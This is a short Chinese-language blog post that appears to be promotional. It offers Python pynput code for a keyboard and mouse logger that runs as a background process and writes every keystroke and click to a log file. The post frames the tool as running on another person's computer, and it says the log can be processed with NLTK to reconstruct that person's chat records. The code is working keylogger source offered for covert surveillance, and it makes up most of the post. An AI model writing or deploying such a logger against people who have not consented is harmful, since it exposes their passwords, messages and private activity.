Python电脑键盘及鼠标记录程序,电脑监视程序
Python电脑键盘及鼠标记录程序,电脑监视程序,程序运行截图:

1.使用pynput库
pynput 可以监控我们的键盘和鼠标。目前具有此类功能的库有很多,比如 pygame 等游戏库,但是当我们只需要监控键盘和鼠标时,它们就显得过于笨重了。
2.对键盘监控
在他的电脑常驻一个后台进程去实现监控键盘输入并记录下来,代码大概可以这样:
from pynput import keyboard def on_press(key): print(f'{key} :pushed') def on_release(key): #print(f'{key} released') if key == keyboard.Key.esc: # Stop listener return False with keyboard.Listener(on_press=on_press,on_release=on_release) as lsn: lsn.join()
3.对鼠标监控
from pynput import mouse def on_click(x, y, button, pressed): if button == mouse.Button.left: print('left was pressed!') elif button == mouse.Button.right: print('right was pressed!') return False else: print('mid was pressed!') # Collect events until released with mouse.Listener(on_click=on_click) as listener: listener.join()
你会发现,每条打印都被打印了两次,这是因为按下去和抬起来都会触发鼠标事件。
4.监控并记录到日志文件
from pynput import keyboard,mouse from loguru import logger from threading import Thread # 定义日志文件 logger.add('demo.log') def on_press(key): logger.debug(f'{key} :pushed') def on_release(key): #print(f'{key} released') if key == keyboard.Key.esc: # Stop listener return False # 定义f1用于线程1 def f1(): with keyboard.Listener(on_press=on_press,on_release=on_release) as lsn: lsn.join() def on_click(x, y, button, pressed): if button == mouse.Button.left: logger.debug('left was pressed!') elif button == mouse.Button.right: logger.debug('right was pressed!') return False else: logger.debug('mid was pressed!') # 定义f2用于线程2 def f2(): # Collect events until released with mouse.Listener(on_click=on_click) as listener: listener.join() if __name__ == '__main__': # 起两个线程分别监控键盘和鼠标 t1 = Thread(target=f1) t2 = Thread(target=f2) t1.start() t2.start()
这样键盘操作已经全部被记录,通过对这个日志文件进行简单的 NLTK 语言处理,就能复原聊天记录。
更多Python源代码,请微信关注:Python代码大全,



